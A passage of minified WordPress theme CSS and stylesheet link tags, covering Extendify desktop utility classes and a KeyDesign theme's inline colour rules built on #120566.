1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='css/9cc2f2097d34f709840f60337c219091d756.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='css/9d068950e9859d6c59d10482e4c78d5ff213.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='css/18ead4e378c17234624eb24ecf4a8fc29e2f.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='css/d60cd777303c64446c5a597549b94291b13b.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='nbcpf-countryFlag-style-css' href='css/88471ce56991321b28cbcaf07435f8bd7de6.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wpa-css-css' href='css/614f249f3ca04d895e8eadbb91b0dd41a09a.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='css/7c58455fa073328111139b7df49cb2b17cca.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='keydesign-style-css' href='css/9bd5210492e71fbbc903f98f4df96e7bbb34.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='kd-addon-style-css' href='css/18a4a740fe076db0f2f916e621832cca8086.css' type='text/css' media='all' />
<style id='kd-addon-style-inline-css' type='text/css'>
.modal-content-contact .redux-social-media-list .fab,.hover_outline_primary:hover .iconita,.kd-icon-list .kd-icon-list-item a:hover,.white-button-form .wpcf7 .wpcf7-submit,.kd-side-panel .panel-close:hover .fa,.topbar #menu-topbar-menu li a:hover,.btn-hover-1 .tt_button:hover .iconita,.side-content-title-label,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.business-info-wrapper i,.keydesign-cart .badge,.keydesign-cart ul.cart_list li a.kd_checkout_btn:hover,.keydesign-cart ul.cart_list li a.kd_cart_btn:hover,.container .rw-author-details h5,.topbar-phone a:hover,.topbar-email a:hover,.transparent-navigation #menu-topbar-menu li a:hover,.transparent-navigation .navbar.navbar-default .topbar-phone a:hover,.transparent-navigation .navbar.navbar-default .topbar-email a:hover,.tt_button.second-style .iconita,.blog-social-sharing a:hover,.blog-social-sharing a:hover i,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.team-carousel .owl-item .team-member.design-creative .team-socials a,.format-quote .entry-wrapper:before,.blog-single-title a:hover,.upper-footer i:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover,.back-to-top,.back-to-top .fa,.pricing-options-container .pricing-option-text.with-tooltip:before,.owl-nav div.owl-next,.owl-nav div.owl-prev,.post .entry-categories a,.portfolio .entry-categories a,.tags a,.tagcloud a,.tags-label,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,#landing-page .demos-section .kd-photobox:hover h5,#landing-page .demos-section .kd-photobox h5:after,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,footer.underline-effect .textwidget a:hover,.kd-price-block .pb-price,.blog_widget.widget_categories ul li a:hover,.team-member.design-classic .kd-team-contact a:hover,#commentform #submit:hover,.kd-panel-subtitle ul>li:before,.kd-panel-subtitle ol>li:before,.tab-text-container ul>li:before,.wpb_text_column ul>li:before,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,.modal-content-contact .redux-social-media-list i:hover,.related-content .portfolio .post-link:hover,.related-content .portfolio h5 a:hover,#posts-content .post-link:hover,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,#posts-content.blog-detailed-grid .entry-meta a:hover,.large-counter .kd_counter_units,.footer_widget .redux-social-media-list i,#single-page .bbp-login-form .user-submit:hover,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.kd-photobox .phb-content.text-left .phb-btncontainer a.phb-simple-link,.key-icon-box:hover .ib-link a,.footer-bar .footer-nav-menu ul li a:hover,#popup-modal .close:hover,body.maintenance-mode .container h2,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,blockquote:before,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover i,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a i,.port-prev.tt_button,.port-next.tt_button,.upper-footer .socials-widget a:hover .fa,.footer_widget ul a:hover,span.bbp-admin-links a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,.testimonials.slider.with-image .tt-container .author,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,.topbar-lang-switcher ul li a:hover span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,div.bbp-breadcrumb a:hover,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,.kd_pie_chart .kd-piechart-icon,.breadcrumbs a:hover,.es-accordion .es-speaker-container .es-speaker-name,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:hover h4,.team-member.design-minimal .team-socials a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.tcards_header .tcards-name,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,#single-page .return-to-shop a:hover,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a,.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,.portfolio-meta.share-meta .fa:hover,.blog_widget ul li a:hover,#posts-content .entry-meta a:hover,.keydesign-cart:hover .cart-icon,.kd_counter_units,#comments input[type="submit"],.search-submit:hover,.blog-single-content .tags a,.lower-footer a:hover,#posts-content .post .blog-single-title a:hover,#posts-content.blog-minimal-list .blog-single-title a:hover,#posts-content.blog-img-left-list .blog-single-title a:hover,.socials-widget a:hover .fa,.socials-widget a:hover,#customizer .sway-tooltip,.footer_widget .menu li a:hover,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,#single-page .single-page-content .widget ul li a:hover,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fa:hover,#posts-content .post .tt_button:hover .fa,#posts-content .post .tt_button:hover,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.modal-content-contact .key-icon-box .service-heading a:hover,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.star-rating span,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,#customizer .options a:hover,#single-page input[type="submit"]:hover,#posts-content .post input[type="submit"]:hover,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.navigation.pagination .prev,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.section .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-mail-sent-ok,.upper-footer .modal-menu-item,.video-socials a:hover .fa,.kd_pie_chart .pc-link a:hover,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.fa,.far,.fas,.fab,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing i,.content-area .vc_grid .vc_gitem-zone-c .vc_general,code,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.services-list a:hover,.kd-process-steps .pss-step-number span,.navbar-default .navbar-nav > .active > a,.pss-link a:hover,.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,.kd_number_string,.featured_content_parent .active-elem h4,.contact-map-container .toggle-map:hover .fa,.contact-map-container .toggle-map:hover,.testimonials.slider .tt-container:before,.tt_button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.nc-icon-outline,.phb-simple-link:hover,.content-area .vc_grid-item-mini:hover .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4,.kd-title-label .kd-title-label-transparent,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover,.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:after,.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,.features-tabs li.active .tab-title,.wp-block-button .wp-block-button__link:hover,.wp-block-archives li a:hover,.wp-block-categories.wp-block-categories-list li a:hover,.cb-container .cb-img-area i,.kd-counter-icon i,.features-tabs .tab-controls li i,.key-icon-box i,.business-info-wrapper .toggle-map-info,.process-icon i,.blog_widget.widget_product_categories ul li a:hover,.kd-progress-icon i,.side-content-wrapper i.section-icon {color: #120566;}.btn-hover-2 .tt_button.hover_solid_white:hover .iconita,.btn-hover-2 .tt_button.hover_solid_white:hover,.btn-hover-2 .tt_button.hover_outline_white:hover .iconita,.btn-hover-2 .tt_button.hover_outline_white:hover,.navbar.navbar-default .menubar .navbar-nav .active > a {color: #120566!important;}.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {background-color: #120566!important;}.play-btn-primary-color .play-video:hover,.play-btn-primary-color .play-video,.play-btn-primary-color.play-video:hover,.play-btn-primary-color.play-video,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,.pricing-table.active,.key-icon-box:hover .ib-wrapper,.modal-content-inner .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok,.toggle-map-info:hover,#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.blog-header-form .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-process-steps.process-checkbox-template .pss-item:before,.kd-process-steps.process-checkbox-template,.kd-separator,.kd-separator .kd-separator-line {border-color: #120566;}.modal-content-contact .redux-social-media-list a:hover,.kd-icon-wrapper.icon-square,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:before,.kd-panel-subtitle ul>li:before,.tab-text-container ul>li:before,.side-content-text ul>li:before,.wpb_text_column ul>li:before,.scroll-down-wrapper a,.video-modal .modal-content .close:hover,#single-page .bbp-login-form .user-submit,.bbpress #user-submit,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],input[type="button"].ninja-forms-field,.modal-content-inner .wpcf7-submit:hover,.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.kd_progressbarfill,.phone-wrapper,.wpb_wrapper #loginform .button,.email-wrapper,.footer-business-info.footer-socials a:hover,.parallax.with-overlay:after,.content-area .vc_grid-filter>.vc_grid-filter-item span:after,.tt_button.tt_secondary_button:hover,.pricing-table .tt_button:hover,.modal-content-inner .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:before,.features-tabs .tab-controls li:after,.features-tabs li .tab-text-container:before,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,.owl-dot span,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.separator,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.owl-dot span,.features-tabs .tab.active,.pricing-table.DetailedStyle.active .pricing-title .pricing-title-content,.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.wpcf7 .wpcf7-submit,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.spinner:before,.toggle-map-info:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,.keydesign-cart .badge,.tags a:after,.tagcloud a:after,.post .entry-categories a:before,.portfolio .entry-categories a:before,div.wpcf7 .wpcf7-form .ajax-loader,#bbp_search_submit,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,#commentform #submit,footer.underline-effect .textwidget a:after,footer.underline-effect .navbar-footer li a:after,footer.underline-effect .footer_widget .menu li a:after,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after,.kd-process-steps.process-checkbox-template .pss-step-number span:before,.kd-process-steps.process-checkbox-template .pss-step-number:before,.kd-process-steps.process-checkbox-template .pss-item:before,.blog-page-numbers li.active a,.owl-nav div.owl-next:hover,.owl-nav div.owl-prev:hover,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:hover,.tags a:before,.tagcloud a:before,.kd-price-switch .price-slider,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,.team-member.design-creative .team-image:before,.ib-hover-2.key-icon-box:hover .ib-wrapper,.team-member.design-classic .team-socials a:hover,.tags a:hover,.tagcloud a:hover,.tags-label:hover,.post .entry-categories a:hover,.portfolio .entry-categories a:hover,.blog_widget ul.redux-social-media-list li a:hover,.kd-title-label .kd-title-label-transparent:after,.kd-title-label .kd-title-label-solid,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before,.cb-container .cb-wrapper:after,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:before,.team-member.design-classic .team-socials a:after,.navigation.pagination .prev:hover,.kd-shapes.shape_dots,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a .nav-number,#landing-page .demos-section .kd-photobox h5:before,.kd-panel-phone:hover,.kd-panel-email:hover,.kd-panel-social-list .redux-social-media-list a:hover,footer.underline-effect .footer_widget ul li.cat-item a:after,.play-btn-primary-color .play-video,.wp-block-button__link {background-color: #120566;}.kd-side-panel div.wpforms-container-full .wpforms-form input[type=email],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=number],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=search],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=text],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=url],.kd-side-panel div.wpforms-container-full .wpforms-form select,.kd-side-panel div.wpforms-container-full .wpforms-form textarea,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,.kd-side-panel .kd-panel-wrapper .wpcf7 textarea,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-select,.back-to-top,.search .search-form .search-field,.blog_widget .search-form .search-field,.blog-page-numbers li:not(.active) a:hover,.vc_row.vc_row-main-color-overlay,#single-page .bbp-login-form,div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.single-post-layout-two .blog-single-header-wrapper,.tags a,.tagcloud a,.tags-label,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#commentform textarea,#commentform input[type="text"],#commentform input[type="email"],.page-404,#customizer .options a:hover,.keydesign-cart .badge,.post .entry-categories a,.portfolio .entry-categories a,.author-box-wrapper,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a,.team-member.design-classic .team-socials a,.owl-nav div.owl-next,.owl-nav div.owl-prev,.vc_tta-panels .vc_tta-panel.medium-section,.blog-subscribe-wrapper:before,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,.kd-panel-phone:after,.kd-panel-email:after,.testimonials.slider.without-image .tt-image,.search .topbar-search .search-form .search-field,.topbar-search .search-form .search-field,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.bbpress .entry-header.blog-header,.entry-header {background-color: #12056612;}.tt_button.tt_primary_button.btn_primary_color{box-shadow: 0 15px 35px #12056626;}.key-icon-box.icon-with-shadow .ib-icon-wrapper,.btn-hover-1 .tt_button:hover,.btn-hover-1 .content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.btn-hover-1 .tt_button.modal-menu-item:hover,.btn-hover-1 .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a:hover {box-shadow: 0 15px 35px #12056626;}.with-shadow {box-shadow: 0 20px 